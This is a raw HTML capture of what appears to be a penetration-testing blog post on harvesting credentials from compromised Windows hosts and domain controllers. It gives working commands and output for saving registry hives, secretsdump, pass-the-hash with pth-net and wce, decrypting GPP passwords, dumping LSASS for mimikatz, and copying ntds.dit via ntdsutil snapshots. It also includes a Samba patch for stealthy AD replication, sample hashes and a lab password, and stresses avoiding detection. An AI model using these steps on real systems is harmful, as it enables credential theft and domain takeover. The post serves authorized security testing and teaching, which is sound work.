l-0.2-1.7H6.9C6.9,7.6,7,8.9,7,10.4V19h4v-7.1c0-0.4,0-0.7,0.1-1c0.3-0.7,0.8-1.6,1.9-1.6c1.4,0,2,1.2,2,2.8V19h4v-7.4  C19,7.9,17.1,6.2,14.6,6.2z"></path></svg></i></a></li><li><a href="https://twitter.com/intent/tweet?url=https://tesserent.com/insights/blog/dumping-windows-credentials" target="_blank"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="qtmihtlmrr-Twitter" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M17.316,6.246c0.008,0.162,0.011,0.326,0.011,0.488c0,4.99-3.797,10.742-10.74,10.742c-2.133,0-4.116-0.625-5.787-1.697  c0.296,0.035,0.596,0.053,0.9,0.053c1.77,0,3.397-0.604,4.688-1.615c-1.651-0.031-3.046-1.121-3.526-2.621  c0.23,0.043,0.467,0.066,0.71,0.066c0.345,0,0.679-0.045,0.995-0.131c-1.727-0.348-3.028-1.873-3.028-3.703c0-0.016,0-0.031,0-0.047  c0.509,0.283,1.092,0.453,1.71,0.473c-1.013-0.678-1.68-1.832-1.68-3.143c0-0.691,0.186-1.34,0.512-1.898  C3.942,5.498,6.725,7,9.862,7.158C9.798,6.881,9.765,6.594,9.765,6.297c0-2.084,1.689-3.773,3.774-3.773  c1.086,0,2.067,0.457,2.756,1.191c0.859-0.17,1.667-0.484,2.397-0.916c-0.282,0.881-0.881,1.621-1.66,2.088  c0.764-0.092,1.49-0.293,2.168-0.594C18.694,5.051,18.054,5.715,17.316,6.246z"></path></svg></i></a></li></ul></div><div class="body_column -width-8 insight_content"><div class="article"><div class="article_block block-text block-above-divider body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><h3>During penetration testing engagements, we often find ourselves on Windows systems, looking for account credentials. The purpose of this post is to walk through some techniques to gather credentials from Windows systems while being as non-intrusive as possible.</h3></div></div></div></div><div class="article_block block-divider block-below-text block-above-text body_divider"><hr class="container h-divider"></div><div class="article_block block-text block-below-divider block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>The core principles behind the techniques described in this post are:</p><ul><li>Safety – Avoid causing any downtime, by using tools and techniques which are known to be safe, and will not render a system unstable.</li></ul><ul><li>Stealthiness – Avoid detection by using tools and techniques that will trigger alerts. Refrain from uploading binaries, turning off the anti-virus, generating suspicious event logs etc.</li></ul><ul><li>Efficiency – While Bernardo’s <a href="http://bernardodamele.blogspot.com.au/" target="_blank" rel="noopener noreferrer">blog </a>attempts to cover many of the tools and techniques available for dumping credentials from a Windows host, this post focuses on the most practical way to get the job done.</li></ul><h4>Dumping credentials on a Windows host</h4><p>Once you’ve fully compromised a Windows host (by gaining SYSTEM-level privileges), your next move is to gather as many credentials as possible because they could grant you a greater level of access on the network, or the same passwords could be used elsewhere on other critical assets.</p><p>If the Windows host is part of an Active Directory domain, you’ll be on the hunt for privileged domain accounts, and your target will be (preferably) a member of the Domain Admins group.</p><p>The following techniques can be used to dump Windows credentials from an already-compromised Windows host.</p><ul><li>Registry Hives</li></ul><p>Get a copy of the SYSTEM, SECURITY and SAM hives and download them back to your local system:<br></p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>C:\&gt;&nbsp;reg.exe&nbsp;save&nbsp;hklm\sam&nbsp;c:\temp\sam.save<br />
C:\&gt;&nbsp;reg.exe&nbsp;save&nbsp;hklm\security&nbsp;c:\temp\security.save<br />
C:\&gt;&nbsp;reg.exe&nbsp;save&nbsp;hklm\system&nbsp;c:\temp\system.save</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><ul><li>Password Hashes</li></ul><p>Get the password hashes of the local accounts, the cached domain credentials and the LSA secrets in a single run with <a href="http://code.google.com/p/impacket/source/browse/trunk/examples/secretsdump.py">secretsdump </a>:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>$&nbsp;secretsdump.py&nbsp;-sam&nbsp;sam.save&nbsp;-security&nbsp;security.save&nbsp;-system&nbsp;system.save&nbsp;LOCAL<br />
Impacket&nbsp;v0.9.11-dev&nbsp;-&nbsp;Copyright&nbsp;2002-2013&nbsp;Core&nbsp;Security&nbsp;Technologies<br /><br />
[*]&nbsp;Target&nbsp;system&nbsp;bootKey:&nbsp;0x602e8c2947d56a95bf9cfad9e0bbbace<br />
[*]&nbsp;Dumping&nbsp;local&nbsp;SAM&nbsp;hashes&nbsp;(uid:rid:lmhash:nthash)<br />
renadm:500:aad3b435b51404eeaad3b435b51404ee:3e24dcead23468ce597d6883c576f657:::<br />
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::<br />
support:1000:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::<br />
[*]&nbsp;Dumping&nbsp;cached&nbsp;domain&nbsp;logon&nbsp;information&nbsp;(uid:encryptedHash:longDomain:domain)<br />
hdes:6ec74661650377df488415415bf10321:securus.corp.com:SECURUS:::<br />
Administrator:c4a850e0fee5af324a57fd2eeb8dbd24:SECURUS.CORP.COM:SECURUS:::<br />
[*]&nbsp;Dumping&nbsp;LSA&nbsp;Secrets<br />
[*]&nbsp;$MACHINE.ACC<br />
$MACHINE.ACC:&nbsp;aad3b435b51404eeaad3b435b51404ee:2fb3672702973ac1b9ade0acbdab432f<br />
...</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><ul><li>Local SAM Hashes</li></ul><p>Crack the LM hashes (if any) using <a href="http://ophcrack.sourceforge.net/">Ophcrack </a>.<br>Crack the NT hashes using <a href="http://www.openwall.com/john/">JtR </a>or <a href="http://hashcat.net/">hashcat </a>.<br>Remember that if you can’t crack promising password hashes, you can just <a title="pass the hash" href="http://en.wikipedia.org/wiki/Pass_the_hash">pass the hash </a>against other accounts using the same password on other hosts or even the domain.</p><ul><li>Cached Domain Credentials</li></ul><p>These are the password hashes of domain users that have logged on to the host previously.<br>Crack them using JtR or hashcat. Remember to specify the right format, which is either <a href="http://openwall.info/wiki/john/MSCash">mscash </a>(xp, w2k3) or <a href="http://openwall.info/wiki/john/MSCash2">mscash2 </a>(vista, w7, w2k8 …). Note that you can’t perform “pass-the-hash” style attacks with this type of hash.</p><ul><li>LSA Secrets</li></ul><p>Here, you will find account passwords for services that are set to run under actual Windows user accounts (as opposed to Local System, Network Service and Local Service), the auto-logon password and more.</p><p>If the Windows host is part of a domain, you will find the domain credentials of the machine account with which you can authenticate to the domain to list domain users and admins as well as browsing shares and so on.</p><p>Use <a href="http://code.google.com/p/passing-the-hash/">pth </a>on Kali Linux or <a href="http://www.ampliasecurity.com/research/wcefaq.html">wce </a>on your own Windows system to use these credentials.</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>$&nbsp;pth-net&nbsp;rpc&nbsp;user&nbsp;-U&nbsp;'securus\john-pc$%aad3b435b51404eeaad3b435b51404ee:2fb3672702973ac1b9ade0acbdab432f'&nbsp;-S&nbsp;dc1.securus.corp.com<br />
Administrator<br />
hdes<br />
...</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Browse shares for passwords, look on the domain controller for passwords in Group Policy Preferences (GPP) that can be <a href="http://carnal0wnage.attackresearch.com/2012/10/group-policy-preferences-and-getting.html">decrypted</a>:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>C:\&gt;&nbsp;wce.exe&nbsp;-s&nbsp;john-pc:securus:aad3b435b51404eeaad3b435b51404ee:2fb3672702973ac1b9ade0acbdab432f<br />
C:\&gt;&nbsp;findstr&nbsp;/S&nbsp;cpassword&nbsp;\\dc1.securus.corp.com\sysvol\*.xml<br />
\\192.168.122.55\sysvol\securus.corp.com\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml:&nbsp;=""&nbsp;description=""&nbsp;cpassword="1MJPOM4MqvDWWJq5IY9nJqeUHMMt6N2CUtb7B/jRFPs"&nbsp;changeLogon="0"&nbsp;noChange="0"&nbsp;neverExpires="0"&nbsp;acctDisabled="1"&nbsp;subAuthority="RID_ADMIN"&nbsp;userName="Administrator&nbsp;(built-in)"/&gt;<br />
C:\&gt;&nbsp;ruby&nbsp;gppdecrypt.rb&nbsp;1MJPOM4MqvDWWJq5IY9nJqeUHMMt6N2CUtb7B/jRFPs<br />
1q2w3e4r5t</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><ul><li>In-Memory Credentials</li></ul><p>Dump clear-text passwords from memory using <a href="http://blog.gentilkiwi.com/securite/mimikatz/minidump">mimikatz </a>and the Windows Task Manager to dump the LSASS process.</p><p>To do this, dump the lsass.exe process to a file using Windows built-in Task Manager with right-clicking “lsass.exe” then selecting “Create Dump File” (since Vista) or <a href="http://technet.microsoft.com/en-au/sysinternals/dd996900.aspx">Procdump </a>(pre Vista) – alternatively, use some <a href="https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration/Out-Minidump.ps1">powershell-fu </a>(see <a href="http://carnal0wnage.attackresearch.com/2013/07/mimikatz-minidump-and-mimikatz-via-bat.html">carnal0wnage </a>blog post):<br></p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>C:\&gt;&nbsp;procdump.exe&nbsp;-accepteula&nbsp;-ma&nbsp;lsass.exe&nbsp;c:\windows\temp\lsass.dmp&nbsp;2&gt;&1</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Then dump the credentials offline using mimikatz and its minidump module:</p><p><br></p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>C:\&gt;&nbsp;mimikatz.exe&nbsp;log&nbsp;"sekurlsa::minidump&nbsp;lsass.dmp"&nbsp;sekurlsa::logonPasswords&nbsp;exit</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Make sure you run mimikatz on the same major version and same architecture you pulled the process dump from (refer to <a href="http://blog.gentilkiwi.com/wp-content/uploads/2013/04/minidump_matrix.png">this </a>).</p><p>Alternatively, you can upload and run <a title="Windows Credential Editor (WCE)" href="http://www.ampliasecurity.com/research/wcefaq.html">wce </a>on the host, but the binary is likely to get picked up by most Anti Virus software. Also, note that wce-v1.41beta still doesn’t seem to dump the passwords of outbound SMB sessions (that can be    with “net use” on the compromised Windows system), although mimikatz will.</p><ul><li>Credential Manager</li></ul><p>When a user authenticates to a network share, a proxy, or uses a piece of client software and ticks the “Remember my password” box, the password is typically stored in an encrypted vault using the Windows Data Protection API. You can see every saved credential in the Credential Manager (accessed through User Accounts in the Control Panel), and you can dump them with <a href="http://www.nirsoft.net/utils/network_password_recovery.html">Network Password Recovery </a>. Remember to run the <a href="http://www.nirsoft.net/utils/netpass-x64.zip">64-bit version </a>on a 64-bit Windows instances, or you won’t get them all.</p><ul><li>Protected Storage</li></ul><p>Dump any passwords remembered in IE, Outlook or MSN using <a href="http://www.nirsoft.net/utils/pspv.html">Protected Storage PassView </a>.</p><ul><li>Third-party software</li></ul><p>NirSoft offers many <a href="http://nirsoft.net/utils/index.html#password_utils">tools </a>to recover passwords stored by third-party software.</p><h4>Dumping domain user hashes from the Domain Controller</h4><p>These next techniques are used for dumping credentials when you already have access to a Domain Controller:</p><ul><li>Volume Shadow Copy</li></ul><p>This technique consists of retrieving the Active Directory database from the Directory Service running on the Domain Controller, also known as the “ntds.dit” file. It requires the attacker to interactively logon to the Domain Controller via Remote Desktop or “psexec” – the idea is to use the Volume Shadow Copy functionality to grab a copy of the “ntds.dit” file, which would be locked & protected from read access otherwise.</p><p>First, take note of the state of the Volume Shadow Copy service before going any further. If the Volume Shadow Copy service is not already running, which isn’t by default, then using ntdsutil or vssadmin as described below will start the service for you. Remember to set the service back to its original state once finished.</p><p>Then, confirm the location of the ntds.dit file from the “DSA Database file” parameter:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>C:\&gt;&nbsp;reg.exe&nbsp;query&nbsp;hklm\system\currentcontrolset\services\ntds\parameters</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>At this stage, check the current size of the ntds.dit file and make sure there is at least twice as much free disk space. Once this is done, use the Windows built-in command-line tool <a href="http://technet.microsoft.com/en-us/library/cc753343.aspx">ntdsutil</a>to create a snapshot of the active directory database.</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>C:\&gt;&nbsp;ntdsutil<br />
ntdsutil:&nbsp;snapshot<br />
snapshot:&nbsp;activate&nbsp;instance&nbsp;NTDS<br />
Active&nbsp;instance&nbsp;set&nbsp;to&nbsp;"NTDS".<br />
snapshot:&nbsp;list&nbsp;all<br />
No&nbsp;snapshots&nbsp;found.<br />
//&nbsp;If&nbsp;there&nbsp;is&nbsp;a&nbsp;recent&nbsp;snapshot&nbsp;(ie.&nbsp;backups&nbsp;scheduled&nbsp;with&nbsp;Windows&nbsp;Server&nbsp;Backup),&nbsp;then&nbsp;consider&nbsp;using&nbsp;that&nbsp;instead&nbsp;of&nbsp;creating&nbsp;a&nbsp;new&nbsp;one.)<br />
snapshot:&nbsp;create<br />
Creating&nbsp;snapshot...<br />
Snapshot&nbsp;set&nbsp;{ef026688-4c02-48b6-bc24-24df118eb7a2}&nbsp;generated&nbsp;successfully.<br />
snapshot:&nbsp;list&nbsp;all<br />
1:&nbsp;2013/10/24:18:33&nbsp;{ef026688-4c02-48b6-bc24-24df118eb7a2}<br />
2:&nbsp;C:&nbsp;{5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}<br />
snapshot:&nbsp;mount&nbsp;2<br />
Snapshot&nbsp;{5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}&nbsp;mounted&nbsp;as&nbsp;C:\$SNAP_201310241833_VOLUMEC$\</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Now download the ntds.dit file from C:\$SNAP_201310241833_VOLUMEC$\Windows\NTDS\ and also get a copy of the SYSTEM registry hive (eg. reg.exe save HKLM\SYSTEM c:\system.save).</p><p>Cleanup when done. Delete the copy of the system hive, and remove the snapshot:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>snapshot:&nbsp;list&nbsp;all<br />
1:&nbsp;2013/10/24:18:33&nbsp;{ef026688-4c02-48b6-bc24-24df118eb7a2}<br />
2:&nbsp;C:&nbsp;{5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}&nbsp;C:\$SNAP_201310241833_VOLUMEC$\<br />
snapshot:&nbsp;unmount&nbsp;2<br />
Snapshot&nbsp;{5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}&nbsp;unmounted.<br />
snapshot:&nbsp;list&nbsp;all<br />
1:&nbsp;2013/10/24:18:33&nbsp;{ef026688-4c02-48b6-bc24-24df118eb7a2}<br />
2:&nbsp;C:&nbsp;{5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}<br />
snapshot:&nbsp;delete&nbsp;1<br />
Snapshot&nbsp;{5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}&nbsp;deleted.<br />
snapshot:&nbsp;^C</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Restore the VSS service back to its original state (ie. stop the service if it wasn’t running before, disable the service if you had to enable it etc.).</p><p>Note that you could also use the Windows built-in tool vssadmin (as in this <a href="http://www.pentestgeek.com/2013/01/10/psexec_command-not-your-daddys-psexec/">howto </a>), however vssadmin will not get you a “consistent” snapshot whereas ntdsutil is the correct tool to properly backup the ntds database. That said, ntdsutil on Windows 2003 can’t create snapshots so vssadmin should be used instead in this particular case.</p><p>If ntds.dit appears to be corrupted, use the built-in command-line tool <a href="http://technet.microsoft.com/en-us/library/hh875546.aspx">esentutl </a>to try to repair it:<br></p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>C:\&gt;&nbsp;esentutl&nbsp;/p&nbsp;/o&nbsp;ntds.dit</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Now it’s time to dump password hashes using <a href="http://code.google.com/p/impacket/source/browse/trunk/examples/secretsdump.py">secretsdump</a>:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>$&nbsp;secretsdump.py&nbsp;-system&nbsp;system.save&nbsp;-ntds&nbsp;ntds.dit&nbsp;LOCAL<br />
Impacket&nbsp;v0.9.11-dev&nbsp;-&nbsp;Copyright&nbsp;2002-2013&nbsp;Core&nbsp;Security&nbsp;Technologies<br /><br />
[*]&nbsp;Target&nbsp;system&nbsp;bootKey:&nbsp;0x24f65609994cdbec01b8b0b61cf6a332<br />
[*]&nbsp;Dumping&nbsp;Domain&nbsp;Credentials&nbsp;(domain\uid:rid:lmhash:nthash)<br />
[*]&nbsp;Searching&nbsp;for&nbsp;pekList,&nbsp;be&nbsp;patient<br />
[*]&nbsp;Pek&nbsp;found&nbsp;and&nbsp;decrypted:&nbsp;0xca47b3a8b3477cec0a774bed669c3d9f<br />
[*]&nbsp;Reading&nbsp;and&nbsp;decrypting&nbsp;hashes&nbsp;from&nbsp;ntds.dit<br />
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a881324bad161293dedc71817988d944:::<br />
...</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>You can also dump the password history with the -history option (since <a href="http://code.google.com/p/impacket/source/detail?r=961">r961 </a>).</p><ul><li>AD Replication (EXPERIMENTAL)</li></ul><p>This technique is less intrusive than the Volume Shadow Copy technique as it does not require you to create a snapshot of the AD database, start the VSS service, or even to interactively logon to the DC. It is also your best bet if the server has been hardened by stripping administrators of Se* privileges, completely disabling the VSS service or others, forbidding the creation of new services etc.</p><p>This technique consists of replicating the Active Directory database locally on your own system. AD replication normally happens when a new DC is added to a domain, however adding a DC is rather intrusive as it creates new objects within the AD database and leaves permanent marks even after the DC has been removed. Therefore we need a tool that only performs the replication step, and nothing else.</p><p>To my knowledge, there are no public tools to do this yet, although this technique has been talked about before at SSTIC 2010 by Aurelien Bordes who gave the lightning talk “Fiabilisation d’outils” and did a live demo of his private tool.</p><p>Instead of writing a standalone tool from the ground up, we can just modify <a href="http://www.samba.org/">Samba </a>for our own purposes as it already implements the entire procedure of adding a new DC to a domain. Our changes simply consist of disabling each step that pushes changes to the AD in order to only retain the replication step.</p><p>Here is our amazing <a href="http://files.securusglobal.com/samba-4.1.0_replication-only-patch.txt">patch </a>for samba-4.1.0:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>---&nbsp;./src/samba-4.1.0/python/samba/join.py&nbsp;2013-11-17&nbsp;04:08:05.393333375&nbsp;+1100<br />
+++&nbsp;/usr/lib/python2.7/site-packages/samba/join.py&nbsp;2013-11-17&nbsp;04:29:22.209999075&nbsp;+1100<br />
@@&nbsp;-1053,6&nbsp;+1053,11&nbsp;@@<br />
ctx.nc_list&nbsp;=&nbsp;[&nbsp;ctx.config_dn,&nbsp;ctx.schema_dn&nbsp;]<br />
ctx.full_nc_list&nbsp;=&nbsp;[ctx.base_dn,&nbsp;ctx.config_dn,&nbsp;ctx.schema_dn&nbsp;]<br /><br />
+&nbsp;ctx.ntds_guid&nbsp;=&nbsp;misc.GUID(ctx.samdb.schema_format_value(“objectGUID”,&nbsp;‘\x84\xb9\xe6\xb1t[\xb3A\x9e\xcbkwvd2u'))&nbsp;#&nbsp;any&nbsp;GUID&nbsp;will&nbsp;do<br />
+&nbsp;ctx.join_provision()<br />
+&nbsp;ctx.join_replicate()<br />
+&nbsp;return<br />
+<br />
if&nbsp;not&nbsp;ctx.subdomain:</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>After applying this patch, prepare your system to perform the replication process:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>#&nbsp;rm&nbsp;-fr&nbsp;/var/lib/samba;&nbsp;mkdir&nbsp;/var/lib/samba;&nbsp;rm&nbsp;-f&nbsp;/etc/samba/smb.conf<br />
#&nbsp;echo&nbsp;nameserver&nbsp;192.168.122.55&nbsp;&gt;&nbsp;/etc/resolv.conf&nbsp;#&nbsp;this&nbsp;is&nbsp;the&nbsp;IP&nbsp;address&nbsp;of&nbsp;the&nbsp;DC</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Now, launch the replication:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>#&nbsp;samba-tool&nbsp;domain&nbsp;join&nbsp;securus.corp.com&nbsp;DC&nbsp;-U&nbsp;securus\\administrator%Bonjour1&nbsp;--realm=securus.corp.com<br />
Finding&nbsp;a&nbsp;writeable&nbsp;DC&nbsp;for&nbsp;domain&nbsp;'securus.corp.com'<br />
Found&nbsp;DC&nbsp;dc1.securus.corp.com<br />
workgroup&nbsp;is&nbsp;SECURUS<br />
realm&nbsp;is&nbsp;securus.corp.com<br />
Calling&nbsp;bare&nbsp;provision<br />
More&nbsp;than&nbsp;one&nbsp;IPv4&nbsp;address&nbsp;found.&nbsp;Using&nbsp;192.168.122.25<br />
No&nbsp;IPv6&nbsp;address&nbsp;will&nbsp;be&nbsp;assigned<br />
Provision&nbsp;OK&nbsp;for&nbsp;domain&nbsp;DN&nbsp;DC=securus,DC=corp,DC=com<br />
Starting&nbsp;replication<br />
Did&nbsp;not&nbsp;manage&nbsp;to&nbsp;negotiate&nbsp;mandetory&nbsp;feature&nbsp;SIGN&nbsp;for&nbsp;dcerpc&nbsp;auth_level&nbsp;6<br />
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[402]&nbsp;linked_values[0]<br />
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[804]&nbsp;linked_values[0]<br />
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[1206]&nbsp;linked_values[0]<br />
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[1553]&nbsp;linked_values[0]<br />
Analyze&nbsp;and&nbsp;apply&nbsp;schema&nbsp;objects<br />
Partition[CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[402]&nbsp;linked_values[0]<br />
Partition[CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[804]&nbsp;linked_values[0]<br />
Partition[CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[1206]&nbsp;linked_values[0]<br />
Partition[CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[1608]&nbsp;linked_values[1]<br />
Partition[CN=Configuration,DC=securus,DC=corp,DC=com]&nbsp;objects[1622]&nbsp;linked_values[11]<br />
Replicating&nbsp;critical&nbsp;objects&nbsp;from&nbsp;the&nbsp;base&nbsp;DN&nbsp;of&nbsp;the&nbsp;domain<br />
Partition[DC=securus,DC=corp,DC=com]&nbsp;objects[100]&nbsp;linked_values[24]<br />
Partition[DC=securus,DC=corp,DC=com]&nbsp;objects[347]&nbsp;linked_values[27]<br />
Done&nbsp;with&nbsp;always&nbsp;replicated&nbsp;NC&nbsp;(base,&nbsp;config,&nbsp;schema)<br />
Committing&nbsp;SAM&nbsp;database<br />
Joined&nbsp;domain&nbsp;SECURUS&nbsp;(SID&nbsp;S-1-5-21-427569568-2812416765-2687365192)&nbsp;as&nbsp;a&nbsp;DC</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Then, use the Samba buitlin tool pdbedit to dump the NT hashes locally:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>#&nbsp;pdbedit&nbsp;-L&nbsp;-w<br />
Administrator:4294967295:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:1C3383C792692C7B897A8CCF50ADE8F7:[U&nbsp;]:LCT-529540CA:<br />
hdes:4294967295:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:833966FB79EE1554A3D4B900E9337FFD:[UX&nbsp;]:LCT-528D7BA5:</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>Samba doesn’t seem to provide a tool to dump the password history, or the LM hashes (if the DC stores them), but you can use this simple python script <a href="http://files.securusglobal.com/samba-pwdump.py">samba-pwdump.py</a>to extract them directly from the LDB database:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>#&nbsp;./samba-pwdump.py&nbsp;'/var/lib/samba/private/sam.ldb.d/DC=SECURUS,DC=CORP,DC=COM.ldb'&nbsp;-history<br />
Administrator:500:43d119e8b3d8710bc2265b23734e0dac:a881324bad161293dedc71817988d944:::<br />
jdoe:1111:b34ce522c3e4c877664345140a852f61:077cccc23f8ab7031726a3b70c694a49:::<br />
jdoe_history0:1111:c23413a8a1e7665fccf9155e3e7db453:316c5ae8a7b5dfce4a5604d17d9e976e:::</code></div></div></div></div><div class="article_block block-text block-below-codeBlock block-above-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>To highlight any differences before and after the replication, I compared the LDIF exports of the Root DSE and the base DNs of the Active Directory:</p></div></div></div></div><div class="article_block block-codeBlock block-below-text block-above-text body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left -code"><code>#!/bin/bash<br />
#&nbsp;dump&nbsp;Root&nbsp;DSE<br />
ldapsearch&nbsp;-h&nbsp;192.168.122.55&nbsp;-x&nbsp;-D&nbsp;'SECURUS\Administrator'&nbsp;-w&nbsp;Bonjour1&nbsp;-b&nbsp;""&nbsp;-s&nbsp;base&nbsp;'objectclass=*'<br />
#&nbsp;dump&nbsp;base&nbsp;DNs<br />
contexts=('DC=securus,DC=corp,DC=com'&nbsp;'CN=Configuration,DC=securus,DC=corp,DC=com'&nbsp;'CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com'&nbsp;'DC=DomainDnsZones,DC=securus,DC=corp,DC=com'&nbsp;'DC=ForestDnsZones,DC=securus,DC=corp,DC=com')<br />
for&nbsp;ctx&nbsp;in&nbsp;"${contexts[@]}";&nbsp;do<br />
ldapsearch&nbsp;-h&nbsp;192.168.122.55&nbsp;-x&nbsp;-D&nbsp;'SECURUS\Administrator'&nbsp;-w&nbsp;Bonjour1&nbsp;-b&nbsp;"$ctx"&nbsp;-s&nbsp;sub&nbsp;'objectclass=*'<br />
done</code></div></div></div></div><div class="article_block block-text block-below-codeBlock body_text" 	><div class="container -width-12"><div class="container -width-12"><div class="text +v-trim +text-left"><p>The only differences are the logonCount and lastLogon attributes of the domain admin account that have been incremented. Hence the highestCommitedUSN attribute of the Root DSE has been incremented as well. The replication will however generate “Directory Service Access” events (event ID 4672) in the Windows Security log, which result from gaining a privileged access to the AD. Other events could also be logged if some other categories are enabled (4932, 4928 …). Lastly, the replication does not change anything in the registry.</p><p>Finally, please remember that this technique comes with the usual disclaimer as it has only been tested in a lab so far, against a DC running Windows 2008 R2 SP1, and from a Archlinux host with the package samba-4.1.0-1 installed and the above patch applied.</p><p>Thanks for reading!</p></div></div></div></div></div></div></div></div><div class="body_section -type-context +background-light +context-light +v-margin-lg +v-trim"><div class="module 